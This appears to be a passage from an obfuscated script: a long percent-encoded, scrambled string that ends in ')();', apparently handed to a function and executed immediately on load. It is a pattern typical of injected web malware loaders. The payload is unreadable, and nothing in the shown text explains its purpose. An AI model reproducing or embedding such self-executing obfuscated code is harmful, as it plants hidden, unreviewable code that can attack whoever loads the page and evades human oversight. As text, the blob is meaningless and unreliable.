2O_Z%5CXFv%5D%00%08%16E%02%7F%18%06%03%0F%1Enm%5D%03%00%17%7D%1A%7D%10%02%01%1Al%1A%0AQA_W_VKXCE%0DUBVDU%5CVBo%5C%06%08%03K%06%7D%10%06%03%07%19j%19%5C%06%0A%18K%05u%11%07%14%08%11%1D%0CQ%5D%5CVTHB%5BME%1F%15%1EDY_IZFc%5D%09%0F%1As%00%7D%05%08%03%02%11j%08UEYRL%5E%5CX%11PUVQJTJ_B~%00%1AJELB%10~%0A%15A%0F%1FD%08%16s%08%05%14%0A%06%04%08%07%09%1F%0D%05%0AJ%0E%08%1E%01%04%07%0E%02%00%02%0E%03%0B%02B%14%0C%0A%0FQ%5CC%1BGR_%10d%01%0E%08%08R%02%09%1Fc%05%19l%00%16B%5BkCCDWV%19%11%1Ba%0A%1EC%5EkCA_WU%11%10%18ATVSC%5B%1D%00%09%01%19%04%19%19%0E%04u%0F%08d%08%06%1E%18C%5BTYS_RCFL%7C%00%05UY%5CWPTJ%5CF%7B%08i%5D%08%0F%03C%0Fx%1F%04%07%1AlhI%01%09%16A%0E%7F%1E%02%01%02%04h%0AL%00%13%0B%06%03JXK%11U%00%01%19w%03%18C%08%16C%5CeM%40PWQ%05%18%14%40%0E%1DE%5CbG_Y%5E_%1B%10%1DZV%5EVY%5D%1D%0C%0A%0A%07%1D%19%0A%0C_%00%18JZ%5BZTWRCSB~%07%04PUVQJTJ_B~%00hU%02%14%1E%7B%0F%7F%11%04%00%1AmjI%04%08%16K%0Fz%1C%09%06%02%04d%0AL%5EXG%1BFVC%18U_Y%5EU%5CK%5DX~%09%18U_%5ETVV_%5BEl%02%15QZ%5CWVHGZMK%09%0BP%09%0E%1F_%0E%7D%19%0A%02%1C%1FR%5B%5E_PVDRGS%08%0B%1D%0AZXXTVVCXXZ%01%04QU%5CQTUCF%40%7C%09b%5C%07%0D%16E%06a%11%00%03%0C%1Eh%15%16U%5DWPTSKYLS%07%11%07%03V%5B%5CVTTAFEZ%09%18%12%1AMU_C%05W%5DW%5E_SFSBe%1C%04%01%0AZ%5BZTWRCSBg%07%05PUVQJTJ_B~%00hS_BWW%5DARF%5C%02mjI%04%08%16r%0Fz%1C%0C%0E%18pbU%00%01%19~%04%7C%1F%00%0A%03%1Ak%02PUVQJTJ_Bg%00%18%1A%1AVT%01%01%1Dr%04z%1B%01%05%1A%1C%0C%05%5BTYS_RCFL%7C%00cUY%5CWPTJ%5CF%5C%08ob%5D%07%14%1FJ%03%7B%1B%05%0A%18nvR%5CWT%5EVDXEe%1Chj%5C%08%01%18%7F%0F%7B%19%1B%01%18l%1E%11%1DQ%5CXV_RA%5DL%7D%08%04TA%5E_SRAZF%7C%02vR%5CWT%5EVDXE%5B%1Chj%5C%08%01%18%7F%0F%7B%19%19%00%18lcUY%5CWPTJ%5CFb%08ob%5D%07%14%1Fs%03%7B%1B%08%05%18n%04%0BMZ_VTQVBZXa%00%05%5BTYS_RCFL%7C%00cUY%5CWPTJ%5CF%5C%08ob%5D%07%14%1Fs%03%7B%1B%04%03%18nvT%01%01%1DK%04z%1B%01%01%1B%1Cl%03%5D%09%0F%1Ai%0E%40%05%5D%00%08%16y%04%0A%18%1Ej%0Cjh%02d%1B%02OW_%11v%03%7B%0EU%02%08%1DY%09A%10%01%09%1F%07%00%06%01%01%04%04%09%01%11%0DP%09%0E%1F%7C%00%40%19%5C%06%0C%1DB%06%08%10%1Eh%0Edi%09d%1F%16GYF%17%5B%06%7F%0CW%1C%09%1EL%0AH%1B%07%0B%1C%00%15%03%1D%0B%10%03R%05%01%19B%14H%19U%09%0E%1BA%01%0E%19%11l%02%03di%08%0Ck%04%0ANUE%13%5C%04%7D%0EI%01%09%16G%00B%1E%02%02%02%01%04%07%14%0B%00%1F%0F%5C%06%08%03h%08%40%10S%04%0A%1EE%00%01%1F%1Am%08ob%0Ck%04%0ANUE%13I%04%7D%0EI%01%09%16G%00B%1E%02%06%1D%15%02%1D%09%08%0F%1A%01%11%0CU%1C%00%1F%60%01F%1DW%01%0E%1Fv%06%0A%1E%10i%08%0Fkv%04e%1D%0CEPA%11w%1A%7C%0D%5C%02%00%1DU%0AA%19%1F%05%1D%09%09%14%07%02%14%0E%1D%1E%08%03%18%03S%04%0A%1ED%08I%1FW%07%00%1CK%08%0F%05%18c%05%07nj%03l%1A%16FQJ%13t%04z%0ET%00%14%1BR%01H%10%07%02%00%1B%00%15%0E%1D%00%0E%0F%05%1F%01%07%18%03U_Y%5EU%5CK%5DXC%09%1F%0AW%00%0A%1FA%1A%7C%18v%04u%1A%1DQ%5C%5EJRTJRMy%05%13S%00%14%17C%06t%1F%04%07%04%1E%1A%10U_Y%5EU%5CK%5DX%7C%09oU_%5ETVV_%5BER%02dhR%02%09%1F_%02%7D%10Q%0Fz%1De%08SAVVV%5DE%5EF%7D%06jZ%5B%5CQ%5EWKRCG%00eoS%02%08%1DC%04a%18%02%08%02%10nmW%01%08%03G%06t%11%0B%03%1DelU%1C%00%1Fz%0F%7B%1D%02%08%0E%18e%1FW%07%00%1Cr%0Ez%05%5C%0Fx%1E%1FU%02%08%1Df%07%7C%10%02%01%1A%1F%09T%00%14%1Bz%0Fu%10N%03t%1E%18%06%5D%00%08%16%7C%02%7F%18s%06t%1E%18TU%5D%5E%5ES_ZM%60%06%18U%02%08%1D_%07%7C%10~%0E%7F%1F%08MU%1C%0C%1FK%00I%1EP%09%0E%1Fc%08%08%19%11l%04%0Aml%04e%1E%08%40X%40%19n%01a%0C%5C%05%0E%1DR%0A%40%1B%1E%05%1C%0E%0A%15%00%03%1A%0BSAZV_%5CJ%5DAJ%06%0COU%5EV_RGXEE%00%13S%02%0F%17y%0Eu%1E%1C%03%0A%1D%1C%40PUT_D%5E%5BcW%08%0A%18x%07%7D%05%04%09%00%10e%1DP%09%0E%1F_%0E%7D%19o%00y%1A%0BU%5DWPTSKYLOmI%00%01%1A%7C%04%7D%1B%04%02%04m%0DZ_VTQVBZXG%00%03%5BTYS_RCFLGj%5C%06%0C%1DB%00%7D%10%05%04%1Fd%1A%5D%08%0F%03z%0Fx%1F%02%03%0B%18%1AvT%01%01%1DK%04z%1B%04%05%04h%19%5ELVU%40QX_%05%5B%5D%5E_PPA%5BBz%09%1EH%40X%40%19z%0F%01K%01%18A%0A%1DQ%5D%5CJWUJXLZ%07%08s%08%10%18%00%0B%0B%0F%05%02%0E%02%09%1B%02K%08%05%1A%04%00%07%02%05%00%05%0B%05%0D%09O%00%0B%1F%0A%5E%5BE%1BGRC%13H%09%0D%09%08%5D%02%0F%1Dr%01%05P%08%16MWe%40J%5E_J%11%18%1D%5D%0E%1BG_dEJ%5E%5DQ%11%1B%17USCVL%5C%1B%02%09%03%01%0B%04%11%0D%05p%00%08S%0A%1B%1A%04NSTV_QQJ%5CDD%08%0C_%5D%40%15z%5DVV%5D%1F%1A%0DO%0B%12%04%04%16LQR%1FW%00%0A%1Fq%1D%18F%01%1DM%5CeGBXCR%19%11%15N%0F%1ALXbYKX__%1F%1C%1D%5CR__C%5B%1A%00%0B%0A%09%00%04%10%05%09M%0A%18HS_BWW%5DARF_%02%0D_HB%11qTYQQ%10%1E%0AP%5B%5D%5E_PPA%5BBX%09%0A%5DSN%12pTWJT%10%1D%0CQ%5D%5CVTHB%5BMZ%08hR%02%09%1Ff%02%7D%10%08%0C%07%1De%0ASAVVV%5DE%5EF%7B%06j%5C%06%0A%18r%05u%11%07%19%00%11ilW%00%0A%1FA%1A%7C%18%09%0B%00%1Ak%1BT%00%14%1Bz%0Fu%10%07%0C%11%1BU%1C%00%1Fz%0F%7B%1D%0B%00%1E%1AZ%5B%5CQ%5EWKRCf%00cP%06%0A%1FA%06%7F%05%05%19e%18%5D%02%0F%1D%7B%06a%1D%09%0B%10%13TXWPVHKZDs%06nW%01%0E%1FJ%00%7F%1E%08%0B%0E%10k%06U%09%0D%19x%06%7F%19%01%1E%19%19%03QU%5CQTUCF%40X%09b%5C%07%0D%16E%06a%11%00%01%01%1Eh%0EVB_%5BCZYW%1A%10BTA%5E_SRAZFz%02vT%01%01%1Dr%04z%1B%01%05%1C%1Cl%05%5BTYS_RCFLX%00cS%04%0A%1EE%06t%1F%02%02%08%1Bd%02K%16L%11%0FJ%1FFZ_WBGk%5C%02%00%1DD%04%7C%19%1C%05%03%11d%05PAVTEDV_%19Z%5BZTWRCSBR%07%10IOXD%0DU%01%18%5B%0A%1Dw%08%08K_B%10EXA%16Q%5C%5EJRTJRM%7F%05%14U%5DB%5EVTJ%5C%40%7B%01%1BSTXTQ%5C%40RLx%1C%0C%5C%05%0E%1Dz%04%7D%1B%1F%05%19%14QU%5CQTUCF%40u%09%04%08%0DVTXVJ%5CCZMs%04%0F%06%0CSTXTQ%5C%40RLr%1C%1A%13%1DLQ%5D%5CVTHB%5BMz%08%0ET__VJPCSLY%07oZ%5B%5EJ%5ETCSBq%02mlU%09%0E%1DD%0E~%11%0C%06%04l%14V%5B%5CVTTAFEx%09%0E%5B_YTWT_%5EDY%08cTXWPVHKZD%7C%06hhT%06%08%16E%04z%11%01%00%10kvU%09%0D%19x%06%7F%19%01%15%19m%10W%08%0A%18A%07%7D%05%04%04%09%10%11m%04e%1BSAVVV%5DE%5EF~%06%1A%05S%02%0F%17y%0Eu%1E%1C%02%00%1D%1CQ%5D%5CVTHB%5BMR%08hT__VJPCSL%7C%07icS%00%14%17C%06t%1F%01%01%19j%1A%5C%06%0A%18r%05u%11%07%19%05%11%1FU_%5ETVV_%5BEp%02%12W%07%0A%1EC%1Ay%19%0A%10%13TXWPVHKZDq%06%1EW%01%0E%1FJ%00%7F%1E%08%0A%0E%10%0DPU%01%09%00%00%06%0A%07%00%1C%04%01%03_%00%0E%07%00%01%05%1B%00%09%0E%0D%0B%0Dp%01%0A%03%16_%5EC%10ATA%10Q%08%05%06%08R%08%0B%17w%06%05W%01%1AC%5CbGCZCW%18%11%1F_%0A%18G_bYGXV%5E%10%1F%1ATR_JMY%1D%00%02%00%0B%00%1E%10%05%0AW%0F%02T%00%12%1D%04J%5C%05%0E%1DB%0A%40%1BI%01%09%16A%08%0A%1E%1Ak%06pn%04e%10%03%40UJ%17v%1Au%0CU%09%0E%1BP%09F%19%09%0E%05%1A%01%1B%02%5D%07%14%1FK%0DF%1BU%02%08%1Dc%01%09%10%1Ab%0Akh%00l%04%0EGYK%18%40%03t%0AU%1C%00%1FR%01F%1D%00%01%1B%00%0F%1B%00%1F%02PUVQJTJ_B%7D%00%0E%19QA_W_VKXC%7D%01%14I%04%08%16r%0Fz%1C%0E%0E%18%00JPW%5D%5B%5C%5D%5BlU%09%0E%1D%7D%0E~%11~%01a%18e%1D%1DW%00%0A%1FA%1A%7C%18N%04u%1A%0DQ%5C%5EJRTJRM%40o%5C%06%08%03r%06%7D%10%06%0D%0B%19j%0CZ%5B%5CQ%5EWKRCc%00%03p%0E%18%0C%01%0ANDV%18%5C%02%00%1Dt%03%18u%14%1BEWjLD%5DVP%19%04%15u%08%16CZ%60DEXVP%1B%1F%17%5E%5CWQYY%14%0D%04%04%03%0B%18%12%10%0D%5C%01%1ABW%07%0A%1E%60%14D%19%5C%08%01%18z%09%0E%19%04b%09lc%06%01n%19%0CGYE%13L%0E~%04%5D%07%14%1F%5B%0DF%1B%07%02%03%1F%18%06%01%11%08%5D%02%0F%1DC%08%5C%1DU%09%00%16x%05%01%1F%18v%0B%03lc%05%04n%19%0CGYE%13Y%0E~%04%5D%07%14%1FL%0DF%1B%03%07%1D%02%19%1C%01%0B%1A%02QZ%5CWVHGZMw%09%0BVTXVJ%5CCZMy%04%19T%06%08%16%7C%04z%11H%0Eu%1F%08BYRR_X%5DZhI%01%09%16x%0E%7F%1E%06%01%18p%10U%09%00%16%7D%03t%1F%5E%1Au%18%0AZ%5BZTWRCSBEm%5D%03%00%17D%1A%7D%10%05%0F%0B%18n%0CQA_W_VKXC%7D%01%0APQ%00%01%17i%0FE%10S%00%14%17%7F%00%01%1F%1Ch%01%02lc%02n%1F%02DXK%16%7C%06t%09S%02%08%1DE%0A%5C%18%01%01%06%0B%1F%07%0B%03%01%04%0ESTV_QQJ%5CDc%08%0CSTXRTUEZMy%02%1D%5D%03%00%17D%1A%7D%10e%00%7F%18%18BRKU%5CQ%5DRhR%02%09%1F_%02%7D%10%08%00%0E%1De%1CU%1C%00%1Fz%0F%7B%1D%05%09%1E%0AZ%5B%5CQ%5EWKRC%5Bj%5C%05%0E%1DC%04%7D%1B%18%01%19e%0E%5B_YTWT_%5EDv%08%03K%18%5C%06%08%03K%06%7D%10%06%00%00%19%16%0CKVUSU%5BWRmI%00%01%1A%7C%04%7D%1B%00%0B%15%19m%1E%15%11W%07%0A%1Ez%1Ay%19%0E%0D%11%0B%09KVWHUX_SlQ%02%09%19C%0F%7B%1B%07%01%0A%10d%10%0B%19KUQV%5DZ_XvT%01%01%1DK%04z%1B%01%09%15%1Cl%05%5D%09%0F%1As%00%7D%05%08%04%02%11%1E%19%1E%01%16%0CKVUSU%5BWRmI%00%01%1AE%04%7D%1B%00%0B%15%19mcW%08%0A%18x%07%7D%05%04%04%11d%10R%05%01%19C%1Au%19%00%0F%02%1C%1A%0F%1FSTXTQ%5C%40RLL%05BYRR_X%5DZhI%01%09%16x%0E%7F%1E%02%08%09%04h%1A%5C%08%01%18F%0F%7B%19%1B%0C%18%18%14DTUU%5BXV%5ChR%08%0B%17K%01a%19%09%0C%0F%1Al%0EBRKU%5CQ%5DRhR%02%09%1F_%02%7D%10%08%00%0E%1DelU%1C%00%1FC%0F%7B%1D%00%07%1El%10%07%1FEXT%5CU_CZcP%06%0A%1FA%06%7F%05%01%08%00%1AdhR%02%09%1F_%02%7D%10%08%0D%1Fi%10S%00%14%17z%06t%1F%04%03%07%1E%18%11%1E%09TU%5D%5E%5ES_ZMN%1F%40PUT_D%5E%5BcW%08%0A%18x%07%7D%05%04%09%00%10e%1DP%09%0E%1Ff%0E%7D%19%00%1E%1C%1A%19%0C%19%5EB%5DUM%5BVW%1E%04JNUE%13S_%5ETJUBSFz%02%1AQ%5C%5EJRTJRMX%05%03U%5DB%5EVTJ%5C%40p%01%0AUWTF%5B%5C%5CMbR%1C%08%16%7F%00%7F%19%06%04%1Ap%18T%09%0A%17A%01%7F%18%06%15%1C%18%03%5BTYS_RCFLr%00cS%04%0A%1E%7C%06t%1F%02%0F%10o%04%5D%07%14%1Fs%03%7B%1B%00%00%03%1A%16R%5CWT%5EVDXEr%1CnU%09%00%16%7D%03t%1F%00%1B%0F%18l%05%16%05%08R%5B%5E_PVDRGz%08mI%00%01%1A%7C%04%7D%1B%00%07%1C%19m%05W%08%0A%18x%07%7D%05%03%02%11%02O_Z%5CXFv%5D%00%08%16E%02%7F%18%0F%06%11jhR%08%0B%17r%01a%19%0A%04%05%1Al%0C%19QA_W_VKXCp%01jI%04%08%16r%0Fz%1C%09%05%00%04d%0CWMYVGYX_%10%1EH%17_GWZBD%5EV%1C%1EHGRC%13O%5C__T%5CA%5DFv%05%01W%5DW%5E_SFSBv%19%02S%5DWPRVB%5CD~%03%0ERVQLTSCEcP%06%0A%1Fx%06%7F%05%01%06%0C%1Ad%1BR%02%09%1F_%02%7D%10%0C%0B%1F%1D%03%5EW%05%5B%5D%5E_PPA%5BBw%0C%1EHTU%5D%5E%5ES_ZMs%03%0ES_%5ETJUBSF%7F%07mW%01%08%03~%06t%11%09%03%00%11j%19I%08%08%1FJ%00y%1B%01%06%06%11%1E%08TU%5D%5E%5ES_ZMr%03%0ES_%5ETJUBSF%7F%07mW%01%08%03~%06t%11%09%03%00%11j%19I%08%08%1FJ%00y%1B%01%01%04%11%1E%08TU%5D%5E%5ES_ZMs%03hU%02%08%1D_%07%7C%10%02%0D%0B%1Fn%18U%1C%0C%1FJ%0Et%1E%05%0F%01%18%01_D_%5BC%5C%5C%5E%1FSTXTQ%5C%40RLc%19%18CV%5B%5CVTTAFEe%0Ch%5D%02%0F%1D%7B%06a%1D%00%0F%08%11k%1C%11%0CSAVVV%5DE%5EFC%1FBYQVZP%5CRbR%1C%08%16F%00%7F%19%0A%06%1Ap%19%0BE%1A%02QZ%5CWVHGZM%7F%0CmP%09%0E%1F_%0E%7D%19%09%03%0D%1Am%1FU%09%0E%1DD%0E~%11%08%01%1B%18%14RB%5DRGX%5CC%18RT%5C%5ETSA%5BDu%01%18C%5BTYS_RCFLi%05cS%04%0A%1EE%06t%1F%02%01%08%1Bd%11%1F%16ST%5BPTTAZF%5E%18CYU%5C__%5D%5BjI%04%08%16K%0Fz%1C%01%00%18p%10%0AL%11%0CH%1BR%5B%5E_PVDRG~%0D%0BI%5E%5BAZV_GjW%1C%09%1Es%04u%1B%07%05%04%18p%1DU%09%00%16D%03t%1F%03%1C%09%18%18%11%11%13DYYUW%40hR%08%0B%17r%01a%19%00%03%1EnjW%00%0A%03B%07t%1B%0A%06%1Fn%16%17%05W%5DW%5E_SFSBa%05%10%1DSTXRTUEZMp%07m%5D%03%00%17%7D%1A%7D%10%05%0F%01%18njW%1C%09%1EJ%04u%1B%07%06%02%18p%1DU%09%00%16D%03t%1F%06%1A%10%18%1D%0E%0F%05%0FG%5E_%5CXDm%5D%03%00%17%7D%1A%7D%10%05%00%04%18n%0E%1BI_SM%5E%5C%5DBhT%00%14%1Bz%0Fu%10%07%01%0C%1El%05%5D%00%08%16%7C%02%7F%18%06%08%00%1E%1Am%5D%03%00%17D%1A%7D%10%05%0F%02%18njW%1C%09%1Es%04u%1B%03%1Am%0CI%04%08%16r%0Fz%1C%0E%07%18%01%09%0C%0CuVA%5BkS%00%01%19x%01u%1A%08%0C%00%04l%10%06%1D~PGYhI%01%09%16A%0E%7F%1E%0B%01%18p%1D%18%11%1F%1ER%5B%5BB%5CHWEj%5C%06%0C%1DB%00%7D%10%06%06%02%10o%11%5D%07%14%1FJ%03%7B%1B%07%01%18%1AvT%01%01%1DK%04z%1B%01%09%1F%1Clc%5D%09%0F%1As%00%7D%05%08%04%04%11j%1DW%01%0E%1Fs%00%7F%1E%00%01%10%10%1F%17%19%10V%5B%5CVTTAFEv%0C%0E%5D%5CUF%5DTCAj%5C%08%01%18F%0F%7B%19%18%0C%18l%10S%04%0A%1E%7C%06t%1F%04%06%10%1B%10bR%1C%08%16F%00%7F%19%07%01%1Ap%0DCYU%5C__%5D%5BjI%04%08%16r%0Fz%1C%0A%07%08%04d%1DUWT%40%5EUYEcS%02%0F%17y%0Eu%1E%1C%04%0C%1Dj%1BU%02%08%1Df%07%7C%10%02%0F%1A%1FhT%00%14%1BC%0Fu%10%01%01%11j%19OU%5EV_RGXEq%05%11%1E%1FAP%5C%5DVAvU%09%0D%19A%06%7F%19%02%14%00%19eh%5D%02%0F%1D%7B%06a%1D%03%09%10e%1EP%09%0E%1Ff%0E%7D%19%09%02%06%1A%1CS%00%01%19x%01u%1A%08%0C%05%04%1DO%5DYW%5EDjW%1C%09%1EJ%04u%1B%07%01%07%18pnU%09%00%16D%03t%1F%09%14%10l%1AO%5E%5BW_%40j%5C%06%0A%18r%05u%11%07%1F%06%11ilW%00%0A%1FA%1A%7C%18%0E%05%10n%1DDY_IZFc%5D%09%0F%1AJ%00%7D%05%01%06%18elQ%02%09%19z%0F%7B%1B%05%0C%1Bd%10%1AI%5E%5BAZV_GjW%1C%09%1EJ%04u%1B%03%06%19l%05Q%00%01%17s%01x%10%04%02%04%10%1DC%5DD%40_DhTT%0AQZVU%5E%5CDFD%7F%00lW%00%0A%1FA%1A%7C%18%09%06%0D%1Ak%1BT%00%14%1BC%0Fu%10%04%04%11%1E%1D_%5CBDTCjV%5ClU%09%0E%1D%7D%0E~%11%0C%07%04l%05P%06%0A%1Fx%06%7F%05%01%01%0C%1A%12%40WUU%5DD%5BZc%5D%09%0F%1AJ%00%7D%05%00%06%18e%1CQ%02%09%19C%0F%7B%1B%04%09%04%10%10%0DP%19%11%0F%40Z_W%5EDvT%01%01%1Dr%04z%1B%02%01%1F%1Cl%05%18%08%0DI%14U%5DB%5EVTJ%5C%40p%01lU%09%0E%1D%7D%0E~%11%08%06%14%18e%09QF_PEZB%5E%18%11HORD%13%7C%02%01P%02%14h%0B%1AVTXVJ%5CCZM%7B%01%1FR%5B%5E_PVDRG_%0D%0DDW%10%04%0BW%5EPD%5EH%5EDcW%08%0A%18x%07%7D%05%04%06%00%10e%1EP%09%0E%1F_%0E%7D%19%09%1E%1ChT%06%08%16%7C%04z%11%03%0B%0D%1Fp%18Cx%04%0E%00%03%07%02%1F%05%07%0D%0B%0A%08S%00%0D%03%1D%02%07%0A%0A%01%01%00%0A%0C%60%1E%04%03%0A%5EXG%1BFVC%18%7C%00%0B%08%09%5D%08%0F%03s%08%1C%7C%00%1FG%5E%60YBYVT%11%1A%1Ax%03%1FYZbLKQXS%10%1E%1FA%5C_VL_%19%06%09%02%04%0A%1E%12%0B%04~%0A%02%7D%1E%1A%13%1DLDX%5DU%5CZkT%09%0A%17A%01%7F%18%03%1D%07%18e%04%19%06%0Fi%04%1A%10%0B%0ALQQ%1DW%01%0E%1Fv%07%1Bg%0A%1CMVeYCQZP%1B%18%1F%60%00%03D_kGKZXT%18%18%03YTV%5EL%5E%18%00%0E%00%14%08%18%10%05%0AP%00%19LFQYWYNi%5D%08%0F%03C%0Fx%1F%02%04%00%18n%10N%01%03N%5B_YTWT_%5EDt%0D%05EQLcX%40%5C%5EDL%1FSF%5ETEQX%5D%1E%10INPXI%5EOoS%02%08%1DC%04a%18%02%08%01%10n%10%15%18RAPPJpVBQJAPA%11S%5DWPRVB%5CD%5E%03%1A%1A%5B%5EV%5EQHCSAt%02jW%00%0A%03B%07t%1B%08%01%07%1Am%19%04%1C%0AE%15%09%06%04%08%1E%0AOU%5EV_RGXEQ%05%05DVBp%5CM%5CD%5BPT%1CQF_PEZB%5E%18%11HWFZ_%11%0C%10Q%5E%5BLUSZLlU%1C%00%1FC%0F%7B%1D%02%05%03%18e%1FW%07%00%1CK%0Ez%05%02%11%1D%11%15%19DX%5DI_GcW%08%0A%18A%07%7D%05%07%01%0A%10e%0B%15%09%1BRA%5CPCqYAVBAPT%1FQZVU%5E%5CDFD%5E%00%1E%1FR_TR_dYUVVFB%1BR%5DBRV%5DKSCx%0C%1E%1DOU%5EV_RGXEZ%19%11%1E%08K%15%03%09%09%1F%16L%5DXDVJQ%5D%5CJWUJXL%5E%1E%1A%0BLP%1C%0BZUWQS%5DEZXT%19%18%03UY%5CWPTJ%5CFX%08%0F%5DVUX%5C%5DZChU%02%08%1Df%07%7C%10%02%0D%00%1Fn%18U%1C%0C%1FJ%0Et%1E%03%00%1E%18v%09l%0AZ%5BZTWRCSB%5D%07bV%08%00%18_%06t%1C%00%0A%18njW%1C%09%1EJ%04u%1B%07%07%19l%05W%5DW%5E_SFSBr%1C%15S%5DWPRVB%5CDV%06%1A%0DD%1A%10%10%0DP%0A%1F%7B%1D%07r%7Bep%15%02%13aqtp%04ra~v%7Dwpau%7Fjo%7D%15mu%04pvnau%15wei%60q%15%1F%7Fsa%13%18%7F%09som%09%7C%17ub%00u%01mv%01du%06db%06~q%1F%7C%02%06op%00cmgrtt%1Ddwmd%7Cvvx%7Bsudr%18%12n%12q~%7F%02e%7Dz%08jhvtt%17%7Ci%17g%7C%1B%7Fta%11%0FE%1F%18%04")();